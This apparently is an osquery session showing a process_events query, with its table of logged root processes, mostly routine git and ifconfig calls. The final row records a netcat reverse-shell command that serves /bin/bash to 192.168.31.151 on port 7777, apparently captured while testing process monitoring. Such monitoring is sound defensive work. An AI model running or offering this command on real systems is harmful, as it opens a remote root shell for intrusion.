 osquery> select * from  process_events ;
| pid | path | mode | cmdline | cwd | auid | uid | euid | gid | egid | owner_uid | owner_gid | ati
me | mtime | ctime | btime | parent | time | uptime | fsuid | suid | fsgid | sgid | syscall |
| 331170 | /usr/sbin/ifconfig | 0100755 | ifconfig | "/root" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4719272 | 1537816137 | 1589463165 | 0 | 330781 | 1594783861 | 65351 | 0 | 0 | 0 | 0 | execve |
| 331172 | /usr/bin/git | 0100755 | git config --get oh-my-zsh.hide-status | "/root" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4782517 | 1587404649 | 1589463106 | 0 | 331171 | 1594783861 | 65351 | 0 | 0 | 0 | 0 | execve |
| 331173 | /usr/bin/git | 0100755 | git symbolic-ref HEAD | "/root" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4782517 | 1587404649 | 1589463106 | 0 | 331171 | 1594783861 | 65351 | 0 | 0 | 0 | 0 | execve |
| 331174 | /usr/bin/git | 0100755 | git rev-parse --short HEAD | "/root" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4782517 | 1587404649 | 1589463106 | 0 | 331171 | 1594783861 | 65351 | 0 | 0 | 0 | 0 | execve |
| 331178 | /usr/bin/git | 0100755 | git config --get oh-my-zsh.hide-status | "/usr/share/osquery" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4782517 | 1587404649 | 1589463106 | 0 | 331177 | 1594783924 | 65414 | 0 | 0 | 0 | 0 | execve |
| 331179 | /usr/bin/git | 0100755 | git symbolic-ref HEAD | "/usr/share/osquery" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4782517 | 1587404649 | 1589463106 | 0 | 331177 | 1594783924 | 65414 | 0 | 0 | 0 | 0 | execve |
| 331180 | /usr/bin/git | 0100755 | git rev-parse --short HEAD | "/usr/share/osquery" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4782517 | 1587404649 | 1589463106 | 0 | 331177 | 1594783924 | 65414 | 0 | 0 | 0 | 0 | execve |
| 331182 | /usr/bin/nc.traditional | 0100755 | nc 192.168.31.151 7777 -t /bin/bash | "/usr/share/osquery" | 0 | 0 | 0 | 0 | 0 | 0 | 0 | 159
4783159 | 1566561836 | 1589463059 | 0 | 330323 | 1594783924 | 65414 | 0 | 0 | 0 | 0 | execve |